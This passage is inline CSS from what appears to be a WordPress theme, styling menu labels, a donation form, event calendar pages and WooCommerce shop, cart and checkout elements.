    </style>
    


	
    <style type="text/css">

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="submit"],
    	.nd_options_customizer_forms button[type="submit"],
    	.give-btn.give-btn-modal
    	{ 
    		background-color: #22b6af; 
    		border-width: 0px;
    		border-color: #22b6af;
    		border-radius: 0px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #ffffff;
    		cursor: pointer;
    		font-family: 'Jost', sans-serif;

    	}

       
    </style>
    


	<style type="text/css">

		.nd_options_cursor_default_a > a { cursor: default; }
		.nd_options_customizer_labels_color_new { background-color: #22b6af; }
		
		/*hot*/
		.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
		#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #f24a29; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*best*/
		.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
		#nd_options_header_5 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #f2a922; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*new*/
		.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
		#nd_options_header_5 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #22b6af; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*slide*/
		.nd_options_navigation_type .menu li.nd_options_slide_label > a:after,
		#nd_options_header_5 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after { content: "SLIDE"; float: right; background-color: #f24a29; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*demo*/
		.nd_options_navigation_type .menu li.nd_options_demo_label > a:after,
		#nd_options_header_5 .menu li.nd_options_demo_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { content: "DEMO"; float: right; background-color: #f24a29; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*all*/
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }

		/*all*/
		.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_slide_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_demo_label > a:after { display: none; }
		
	</style>

	
	<!--START css-->
	<style type="text/css">

		.nd_options_navigation_search_content_form {  }
		.nd_options_navigation_search_content_form input[type="search"] { 
			background: none;
			border: 0px;
			border-bottom: 2px solid #fff;
			color: #fff;
			font-size: 30px;
			line-height: 30px;
		}
		.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
		.nd_options_navigation_search_content_form input[type="submit"]{ 
			font-size: 25px;
		    line-height: 40px;
		    margin-left: 20px;
		}
		
	</style>
	<!--END css-->

<style type="text/css"></style>
<style>

/*HEADER IMAGE*/
#nd_options_eventscalendar_header_img h1 { font-size: 60px; font-weight: bold; text-align: center; }

/*CALENDAR PAGE*/
.post-type-archive-tribe_events .tribe-events-view--month,
.post-type-archive-tribe_events .tribe-events-view--day,
.post-type-archive-tribe_events .tribe-events-view--list { float: left; width:100%; }

/*SINGLE EVENT*/
.tribe-events-single .tribe-events-back a {background-color: #282828;color: #fff;font-size: 13px;font-weight: 700;letter-spacing: 1px;padding: 10px 20px;line-height: 13px;text-transform: uppercase;display: inline-block;}
.tribe-events-single .tribe-events-single-event-title {font-size: 40px;font-weight: 700;}
.tribe-events-single .tribe-events-schedule h2 {font-size: 17px;font-weight: normal;color: #5c5c5c; letter-spacing: 1px;text-transform: uppercase;}
.tribe-events-single .tribe-events-schedule span.tribe-events-cost { letter-spacing: 1px; }
.tribe-events-single .tribe-events-single-event-description p { line-height: 2em; }
.tribe-events-single .tribe-events-single-section .tribe-events-venue-map { padding: 0px;border-width: 0px;border-radius: 0px;background-color: #fff; }
#tribe-events-footer { border-top-width: 0px !important;padding-top: 0px !important; }
#tribe-events-footer .tribe-events-nav-pagination a { background-color: #282828;color: #fff;font-size: 13px;font-weight: 700;letter-spacing: 1px;padding: 10px 20px;line-height: 13px;text-transform: uppercase;display: inline-block; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group h2 { font-size: 23px; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group dl dt { font-size: 17px;margin-top: 20px; }
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-start-date,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-start-time,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-event-cost,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-events-event-categories a,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group   .tribe-organizer-tel,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group  .tribe-organizer-email,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group  .tribe-organizer-url,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-organizer,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-tel,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-url,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue,
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group .tribe-venue-location {font-size: 15px;color: #5c5c5c;margin-top: 10px !important;letter-spacing: 1px;display: inline-block;text-decoration: none;}
.tribe-events-single .tribe-events-single-section .tribe-events-meta-group { padding: 0px; }
.tribe-events-single .tribe-events-single-section .tribe-events-venue-map { margin: 20px 0px 0px 0px; }
.tribe-events-single .tribe-events-single-section { border-width:0px; }

/*ARCHIVE EVENTS*/
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row.tribe-events-calendar-list__event-row{box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1); padding: 20px 0px;box-sizing: border-box;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time.tribe-events-calendar-list__event-date-tag-datetime{background-color: #282828; height: auto;padding: 10px 0px;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time .tribe-events-calendar-list__event-date-tag-weekday,
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row time .tribe-events-calendar-list__event-date-tag-daynum { color: #fff; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header time { font-size: 13px;line-height: 13px;text-transform: uppercase;letter-spacing: 1px;color: #5c5c5c; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header h3 a{font-size: 23px;line-height: 23px;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row header address { display: none; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-description p {font-size: 15px;line-height: 2em;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-cost {font-size: 13px;line-height: 13px;font-weight: bold;letter-spacing: 1px;background-color: #22b6af;color: #fff;padding: 10px 20px;display: inline-block;}
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-details { width: 70%; }
.post-type-archive-tribe_events .tribe-events-calendar-list .tribe-common-g-row .tribe-events-calendar-list__event-featured-image-wrapper { width: 30%; }
.post-type-archive-tribe_events .tribe-events-view--month header .tribe-events-header__breadcrumbs { display: none; }

</style>

	<style>
	.give-currency-symbol,
	.give-donation-level-btn { background-color: #f2a922 !important; color:#fff !important; border-color:#f2a922 !important; }

	.give-donation-total-label { background-color: #282828 !important; color:#fff !important; border-color:#282828 !important; }

	.give-form-wrap legend { color: #2d2d2d !important; }


	</style>


	

<style>

	/*-------------------------WooCommerce for 3.x-------------------------*/

	.post-type-archive-product.woocommerce .product { text-align: left; }

	/*title product*/
	.woocommerce ul.products li.product a h2.woocommerce-loop-product__title{font-size: 23px;line-height: 23px;padding: 10px 0px; font-weight: bold; letter-spacing: 1px;}

	/*image*/
	.woocommerce.woocommerce-page .product figure {margin: 0px;}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price {font-size: 30px;line-height: 30px;color: #5c5c5c;	font-family: 'Jost', sans-serif;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price span { display: inline-block !important; }
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount{display: table;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display: table-cell;vertical-align: top;font-size: 20px;line-height: 20px;padding-right: 10px;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price ins{ text-decoration: none;font-weight: normal;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price del{ float: left; margin-right: 20px;}


	.woocommerce .star-rating {
		height: 15px;
    	line-height: 15px;
    	width: 80px;
	}


	.woocommerce.post-type-archive-product .star-rating {
    	width: 70px;
	}


	/*-------------------------WooCommerce Archive Page-------------------------*/
	/*page-title*/
	.woocommerce.woocommerce-page.post-type-archive-product h1.page-title,
	.woocommerce.woocommerce-page.tax-product_cat h1.page-title,
	.woocommerce.woocommerce-page.tax-product_tag h1.page-title
	{
		display: none;
	}

	/*result-count*/
	.woocommerce.woocommerce-page.post-type-archive-product p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_cat p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_tag p.woocommerce-result-count
	{
		display: none;
	}
	
	/*woocommerce-ordering*/
	.woocommerce.woocommerce-page.post-type-archive-product form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_cat form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_tag form.woocommerce-ordering
	{
		display: none;
	}

	/*img product*/
	.woocommerce ul.products li.product a img{
		margin-bottom: 10px;
	}

	/*onsale*/
	.woocommerce ul.products li.product a span.onsale{
		top:20px !important;
		right: 20px !important;	
		left: initial !important;
	}

	/*title product*/
	.woocommerce ul.products li.product a h3{
		font-size: 20px;
		line-height: 20px;
		padding: 10px 0px;
	}

	/*price*/
	.woocommerce ul.products li.product a .price{
		color: #5c5c5c!important;
		font-size: 20px !important;
		line-height: 20px !important;
		margin-top: 25px;
		letter-spacing: 1px;
	}
	.woocommerce ul.products li.product a .price del,
	.woocommerce ul.products li.product a .price ins{
		font-weight: normal;
	}


	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_variable.add_to_cart_button,
	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button,
	.post-type-archive-product.woocommerce ul.products li.product .button.product_type_external
	 { 
		font-size: 13px !important;
	    letter-spacing: 1px;
	    font-weight: bold !important;
	    padding: 10px 20px;
	    border-radius: 0px !important;
	    color: #fff !important;
	    background-color: #22b6af !important;
	    border-width: 0px !important;
	}

	#nd_options_woocommerce_content ul.products li.product a.button.product_type_variable { background-color: #f24a29 !important; }
	body.single-product .related.products ul.products li.product a.button.product_type_variable { background-color: #f24a29 !important; }

	/*-------------------------WooCommerce Single Product-------------------------*/

	/*gallery*/
	.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){
		width: 25%;
	    display: inline-block;
	    border: 4px solid #fff;
	    box-sizing: border-box;
	    margin-top: 4px;
	}


	/*.woocommerce.single-product .related.products > h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}*/
	.woocommerce.single-product .related.products ul li{
		text-align: center;
	}
	.woocommerce.single-product .related.products > h2{
		position: relative;
		margin-bottom: 35px;
	}


	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta {
		color: #282828 !important;
	}
	.woocommerce.single-product .woocommerce-Reviews .comment-text .meta strong {
		font-weight: normal;
	}


	.woocommerce.single-product table.shop_attributes {
		text-align: left;
	}
	.woocommerce.single-product table.shop_attributes th {
		font-weight: normal;
		color: #282828;
    	padding: 15px 20px;	
	}
	.woocommerce.single-product table.shop_attributes th,
	.woocommerce.single-product table.shop_attributes td {
    	border-bottom: 1px solid #f1f1f1;
	}
	.woocommerce.single-product table.shop_attributes{
		border-top: 1px solid #f1f1f1;
	}


	.woocommerce.single-product .summary.entry-summary .woocommerce-product-rating {
		margin-top: -15px;
	}


	.woocommerce.single-product .woocommerce-product-details__short-description {
		margin-top: 10px;
	    display: inline-block;
	    margin-bottom: 10px;
	}

	/*title*/
	.woocommerce.single-product .product_title{
		font-weight: normal;
		margin-bottom: 30px;
	}


	.woocommerce.single-product .variations_form.cart p.stock.out-of-stock {
		background-color: #f24a29; 
		color: #fff;
		padding: 5px 10px;	
	}

	
	/*tab description*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 20px;
	}

	/*tab additional*/
	.woocommerce-Tabs-panel--additional_information h2 {
		font-weight: normal;
		font-size: 20px;
		margin-bottom: 20px;
	}

	/*tab reviews*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 40px;		
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist{
		margin: 0px;
		padding: 0px;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li{
		border-bottom: 1px solid #f1f1f1 !important;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li .avatar{
	    border: 0px !important;
	    padding: 0px !important;
	    border-radius: 100%;
	    width: 40px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text{
		border: 0px solid #f1f1f1 !important;
    	padding: 15px 10px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text .meta{
		font-size: 16px !important;
		line-height: 16px !important;
		font-family: 'Jost', sans-serif;
		font-weight: normal;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form .submit{
		background-color: #22b6af !important; 
		border-radius: 0px !important;
		font-weight: normal;
		padding: 10px 20px !important;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff !important;	 	      
	}

	/*top description*/
	.woocommerce.woocommerce-page .product.type-product .summary.entry-summary div p{
		margin: 20px 0px;
	}

	/*button add to cart*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form .single_add_to_cart_button{
		background-color: #22b6af; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
	}

	/*qnt form*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form div.quantity{
		margin-right: 20px;
	}

	/*product_meta*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta{
		color: #282828;	
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta > span{
		font-family: 'Jost', sans-serif;
		display: block;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta span a{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;	
	}


	/*sku*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta .sku_wrapper span.sku{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 0px;
	    color: #5c5c5c;
	    font-family: 'Jost', sans-serif !important;	 
	}
	
	/*variations*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .value .reset_variations{
		background-color: #f24a29;
	    margin: 0px;
	    padding: 8px;
	    color: #fff;
	    text-transform: uppercase;
	    font-family: 'Jost', sans-serif;
	    font-size: 13px;
	    line-height: 13px;
	    border-radius: 0px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .label label{
		font-size: 16px;
		line-height: 16px;
		color: #282828; 
		font-family: 'Jost', sans-serif;
		font-weight: normal;	
	}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price {
		font-size: 30px;
		line-height: 30px;
		color: #5c5c5c;	
		font-family: 'Jost', sans-serif;
	}

	.woocommerce.woocommerce-page .product .single_variation_wrap .woocommerce-variation.single_variation {
		margin-top: 30px;
    	margin-bottom: 30px;
	}

	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount{
		display: table;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{
	    display: table-cell;
	    vertical-align: top;
	    font-size: 20px;
	    line-height: 20px;
	    padding-right: 10px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price ins{
	    text-decoration: none;
	    font-weight: normal;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price del{
	    float: left;
	    margin-right: 20px;
	}
	
	/*tab*/
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul{
		margin: 0px 0px 40px 0px !important;
		padding: 0px !important;
		border-bottom: 1px solid #f1f1f1;
		overflow: visible !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul:before{
		border-bottom: 0px solid #f1f1f1 !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li{
		background-color: #fff !important;
		border: 0px !important;
		margin: 0px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li a{
		color: #282828 !important;	
		font-family: 'Jost', sans-serif !important;	
		font-size: 17px !important;
		line-height: 17px;
		font-weight: normal !important;
		padding: 20px 10px !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active{
		box-shadow: 0px 1px 0px #22b6af !important;
	}
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:before,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li.active:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:after,
	.woocommerce.woocommerce-page .product .woocommerce-tabs ul li:before{
		display: none;
	}


	/*-------------------------WooCommerce General-------------------------*/
	/*onsale*/
	.woocommerce span.onsale {
		top:20px !important;
		left: 20px !important;
	    border-radius: 3px;
	    min-width: initial;
	    min-height: initial;
	    padding: 8px;
	    line-height: 13px;
	    font-size: 13px;
	    text-transform: uppercase;
	    font-weight: normal;
	    font-family: 'Jost', sans-serif;
	    background-color: #22b6af;
	}

	/*button*/
	.add_to_cart_button,
	.button.product_type_variable,
	.button.product_type_grouped,
	.button.product_type_external{
		font-size: 13px !important;
		line-height: 13px !important;
		color: #5c5c5c!important;
		font-weight: normal !important;
		text-transform: uppercase;
		border-radius: 3px !important;
		border: 1px solid #f1f1f1 !important;
		background-color: #fff !important;
		font-family: 'Jost', sans-serif !important;
	}
	.added_to_cart{
		background-color: #22b6af !important; 
		color: #fff !important;
		text-transform: uppercase;
		font-size: 13px !important;
		line-height: 13px !important;
		margin: 0px;
		margin-left: 5px;
		padding: .618em 1em !important;
		font-weight: normal !important;
		border-radius: 0px !important;
		font-family: 'Jost', sans-serif !important;	
	}


	/*return-to-shop*/
	.return-to-shop .button{
		background-color: #22b6af !important; 
		border-radius: 0px !important;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		color:#fff !important;
		margin-top: 20px !important;
		font-weight: normal !important;
    	padding: 15px 20px !important;
	}


	/*qnt form*/
	.woocommerce .quantity .qty{
		min-width: 100px;
		height: 34px;
	}


	/*woocommerce-pagination*/
	.woocommerce nav.woocommerce-pagination ul{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li{
		border: 0px;
	}
	.woocommerce nav.woocommerce-pagination ul li span.current{
		background-color: #fff;
		color: #282828!important;
		font-family: 'Jost', sans-serif !important;
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px
	}
	.woocommerce nav.woocommerce-pagination ul li a{
		font-family: 'Jost', sans-serif !important;
		color: #5c5c5c!important;	
		font-size: 20px;
		line-height: 20px;
		font-weight: normal;
		padding: 5px;
	}
	.woocommerce nav.woocommerce-pagination ul li a:hover{
		background-color: #fff;
	}


	/*related products*/
	.related.products h2{
		margin-bottom: 25px;
		font-weight: normal;
	}

	.woocommerce.single-product .related.products .star-rating { display: none; }

	/*upsells products*/
	.up-sells.upsells.products h2{
		margin-bottom: 25px;	
	}

	/*reviews link*/
	.woocommerce-review-link{
		display: none;
	}

	/*woocommerce-message*/
	.woocommerce-message{
		border-top: 0px;
		background-color: #22b6af;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;	
	}
	.woocommerce-message:before{
		color: #fff;	
	}
	.woocommerce-message a{
		background-color: #282828 !important;
	    border-radius: 0px !important;
	    color: #fff !important;
	    text-transform: uppercase;
	    padding: 10px 20px !important;
	    font-family: 'Jost', sans-serif;		
	}

	/*woocommerce-error*/
	.woocommerce-error{
		border-top: 0px;
		background-color: #f24a29;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-checkout .woocommerce-error li strong{
		font-weight: normal;	
	}
	.woocommerce-error:before{
		color: #fff;	
	}
	.woocommerce-error a{
		color: #fff;
		text-decoration: underline;		
	}

	/*woocommerce-info*/
	.woocommerce-info{
		border-top: 0px;
		background-color: #2272b6;
		border-radius: 0px;
		color: #fff !important;	
		line-height: 36px;		
	}
	.woocommerce-info a{
		color: #fff;
		text-decoration: underline;		
	}
	.woocommerce-info:before{
		color: #fff;	
	}

	/*required*/
	.woocommerce form .form-row .required{
		color: #5c5c5c;
	}
	.woocommerce form .form-row.woocommerce-invalid label{
		color: #5c5c5c;	
	}


	/*-------------------------WooCommerce Cart-------------------------*/
	.woocommerce-cart .woocommerce table.shop_table thead tr th {
		font-weight: normal;
		color: #282828;
	}

	.woocommerce-cart .woocommerce table.shop_table tr button[type="submit"]{
		font-weight: normal;
		color: #fff;
	}

	.woocommerce-cart .woocommerce .shop_table.cart td{
		border-color: #f1f1f1;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart{
		border: 1px solid #f1f1f1;	
		border-radius: 0px !important;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart th,
	.woocommerce-cart .woocommerce .shop_table.cart td{
		padding: 20px;
	}
	.woocommerce-cart .woocommerce .shop_table.cart thead{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-thumbnail a img{
		float: left;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-name .variation{
		display: none;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .product-remove .remove{
		color: #f24a29 !important; 
	    background-color: #fff !important;
	    font-size: 15px;
	    padding: 5px;
	}

	.woocommerce-cart .cart-collaterals{
		margin-top: 50px;
	}
	.woocommerce-cart .cart-collaterals h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}

	.woocommerce-cart .cart-collaterals h2{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;
	}


	.woocommerce-cart .shop_table tr th,
	.woocommerce-cart .shop_table tr td strong { font-weight: normal !important; }


	.woocommerce-cart .cart-collaterals .cart_totals table{
		border: 1px solid #f1f1f1;
		border-radius: 0px !important;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{
		background-color: #2272b6; 
		border-radius: 0px;
		padding: 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		font-weight: normal;
	}

	.woocommerce-cart .woocommerce .shop_table.cart .actions input[type="submit"]{
		background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
		min-width: 180px;
		padding: 8px 20px;
	}
	@media only screen and (min-width: 320px) and (max-width: 767px) {
   		.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
			min-width: 0px;
		}
	}


	/*-------------------------WooCommerce Checkout-------------------------*/


	.woocommerce form.woocommerce-checkout .col-1 h3:after,
	.woocommerce form.woocommerce-checkout .col-2 h3:after,
	.woocommerce form.woocommerce-checkout h3#order_review_heading:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce form.woocommerce-checkout .col-1 h3,
	.woocommerce form.woocommerce-checkout .col-2 h3,
	.woocommerce form.woocommerce-checkout h3#order_review_heading {
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
	}

	.woocommerce form.checkout_coupon button[type="submit"],
	.woocommerce form.woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order button[type="submit"]{ font-weight: normal; }


	.woocommerce form.woocommerce-checkout #order_review table tr th,
	.woocommerce form.woocommerce-checkout #order_review table tr td,
	.woocommerce form.woocommerce-checkout #order_review table tr td strong{
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .checkout_coupon{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce form.login{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .checkout_coupon input[type="submit"],
	.woocommerce-checkout .woocommerce form.login p .button{
		background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .woocommerce-billing-fields h3,
	.woocommerce-checkout .woocommerce .woocommerce-shipping-fields h3,
	.woocommerce-checkout #order_review_heading{
		font-weight: normal;
		margin-bottom: 25px;
	}
	.woocommerce-checkout #order_review_heading{
		margin-top: 40px;
	}


	.woocommerce-checkout.checkout #customer_details .woocommerce-billing-fields p{
		margin: 0px 0px 20px 0px;
	}

	.woocommerce-checkout.checkout #customer_details .woocommerce-shipping-fields textarea{
		height: 100px;
	}

	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table{
		border: 1px solid #f1f1f1;
		border-collapse: collapse;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table td{
		border-color: #f1f1f1;
		padding: 20px;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table thead,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table tfoot{
		background-color: #f9f9f9;
	}

	/*select drop*/
	.select2-container .select2-choice {
		border-color:#f1f1f1;
		color: #5c5c5c;	
		border-width: 0px;
		border-bottom-width: 2px;
		font-size: 15px;
		line-height: 19px;
		padding: 10px 20px;
		border-radius: 0px;
	}
	.select2-drop.select2-drop-above{
		border-color:#f1f1f1;
	}
	.select2-drop.select2-drop-above.select2-drop-active{
		border-color:#f1f1f1;	
	}
	.select2-drop-active{
		border-color:#f1f1f1;		
	}
	.select2-drop{
		color: #5c5c5c !important;
	}
	.select2-results .select2-highlighted{
		color: #282828 !important;	
	}


	.woocommerce-checkout.checkout .woocommerce-checkout-payment .about_paypal{
		display: none;
	}

	/*placeorder*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment #place_order{
		background-color: #2272b6; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .form-row.place-order{
		padding: 30px !important;
	}


	/*payment block*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment {
		background-color: #282828 !important; 	
		border-radius: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment ul{
		border-bottom-width: 0px !important;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method.payment_method_paypal img{
		display: none;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods{
		padding: 20px 30px 0px 30px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods li{
		padding: 5px 0px; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div{
		background-color: #282828 !important; 	
